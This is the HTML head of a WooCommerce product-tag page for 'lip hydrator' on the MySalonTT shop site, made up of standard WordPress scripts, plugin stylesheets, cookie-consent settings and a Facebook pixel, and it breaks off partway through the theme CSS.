

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mysalontt.com/product-tag/lip-hydrator/
body_size: 42284
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://mysalontt.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>lip hydrator &#8211; MySalonTT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MySalonTT &raquo; Feed" href="https://mysalontt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MySalonTT &raquo; Comments Feed" href="https://mysalontt.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MySalonTT &raquo; lip hydrator Tag Feed" href="https://mysalontt.com/product-tag/lip-hydrator/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mysalontt.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://mysalontt.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mysalontt.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='pwgc-wc-blocks-style-css' href='https://mysalontt.com/wp-content/plugins/pw-woocommerce-gift-cards/assets/css/blocks.css?ver=2.29' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://mysalontt.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://mysalontt.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://mysalontt.com/wp-content/plugins/mailchimp-for-wp/assets/css/form-themes.css?ver=4.10.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://mysalontt.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://mysalontt.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tag-groups-css-frontend-structure-css' href='https://mysalontt.com/wp-content/plugins/tag-groups/assets/css/jquery-ui.structure.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tag-groups-css-frontend-theme-css' href='https://mysalontt.com/wp-content/plugins/tag-groups/assets/css/ui-gray/jquery-ui.theme.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tag-groups-css-frontend-css' href='https://mysalontt.com/wp-content/plugins/tag-groups/assets/css/frontend.min.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://mysalontt.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' id='tinvwl-webfont-font-css' href='https://mysalontt.com/wp-content/plugins/ti-woocommerce-wishlist/assets/fonts/tinvwl-webfont.woff2?ver=xu2uyi'  media='all' />
<link rel='stylesheet' id='tinvwl-webfont-css' href='https://mysalontt.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/webfont.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css' href='https://mysalontt.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=2.11.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://mysalontt.com/wp-content/themes/mysalontt/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-ninjaforms-css' href='https://mysalontt.com/wp-content/themes/mysalontt/inc/integrations/ninjaforms/ninjaforms.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://mysalontt.com/wp-content/themes/mysalontt/assets/css/flatsome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://mysalontt.com/wp-content/themes/mysalontt/assets/css/flatsome-shop.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://mysalontt.com/wp-content/themes/mysalontt/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=EB+Garamond%3Aregular%2Cregular%7CPoppins%3Aregular%2C300%2C600%7CDancing+Script%3Aregular%2C400&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/mysalontt.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mysalontt.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mysalontt.com/wp-content/plugins/tag-groups/assets/js/frontend.min.js?ver=2.1.1" id="tag-groups-js-frontend-js"></script>
<link rel="https://api.w.org/" href="https://mysalontt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mysalontt.com/wp-json/wp/v2/product_tag/683" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mysalontt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.8.6" />
<!--[if IE]><link rel="stylesheet" type="text/css" href="https://mysalontt.com/wp-content/themes/mysalontt/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://mysalontt.com/wp-content/themes/mysalontt/assets/libs/ie-flexibility.js"></script><![endif]--><style>.product-gallery img.lazy-load, .product-small img.lazy-load, .product-small img[data-lazy-srcset]:not(.lazyloaded){ padding-top: 100%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '517472602877185', {}, {
    "agent": "woocommerce_0-9.8.6-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://mysalontt.com/wp-content/uploads/2019/08/cropped-my-sal-cat-logo-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://mysalontt.com/wp-content/uploads/2019/08/cropped-my-sal-cat-logo-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mysalontt.com/wp-content/uploads/2019/08/cropped-my-sal-cat-logo-180x180.gif" />
<meta name="msapplication-TileImage" content="https://mysalontt.com/wp-content/uploads/2019/08/cropped-my-sal-cat-logo-270x270.gif" />
<style id="custom-css" type="text/css">:root {--primary-color: #eac1c3;}/* Site Width */.full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:208px;}#logo img{padding:10px 0;}.stuck #logo img{padding:13px 0;}.header-bottom{min-height: 30px}.header-top{min-height: 30px}.transparent .header-main{height: 149px}.transparent #logo img{max-height: 149px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 179px;}.header.show-on-scroll,.stuck .header-main{height:102px!important}.stuck #logo img{max-height: 102px!important}.search-form{ width: 70%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.83)}.header-bottom {background-color: #d8a9a9}.header-main .nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #ffffff;}.nav .nav-dropdown{border-color: #ffffff }.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:91%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#ffffff!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #eac1c3;}/* Color !important */[data-text-color="primary"]{color: #eac1c3!important;}/* Background Color */[data-text-bg="primary"]{background-color: #eac1c3;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #eac1c3;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #eac1c3}.nav-tabs > li.active > a{border-top-color: #eac1c3}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #eac1c3 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #eac1c3 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #eac1c3;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#6d7379; }[data-text-bg="secondary"]{background-color: #6d7379;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #6d7379}/* Color !important */[data-text-color="secondary"]{color: #6d7379!important;}/* Border */.secondary.is-outline:hover{border-color:#6d7379}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #c3f0a7}.success-color, .success.is-link, .success.is-outline{color: #c3f0a7;}.success-border{border-color: #c3f0a7!important;}/* Color !important */[data-text-color="success"]{color: #c3f0a7!important;}/* Background Color */[data-text-bg="success"]{background-color: 